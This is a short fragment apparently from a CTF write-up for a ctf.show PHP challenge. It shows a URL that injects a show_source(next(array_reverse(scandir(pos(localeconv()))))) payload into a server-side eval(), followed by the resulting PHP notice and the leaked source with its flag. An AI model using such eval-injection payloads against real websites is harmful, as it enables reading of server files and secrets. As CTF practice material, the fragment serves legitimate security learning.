 不安全 | 6e9fd1fd-cdaa-4eb9-bc0d-ad0241952c56.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f1075c61-7c8e-4639-bc46-b6b9e93aab22}";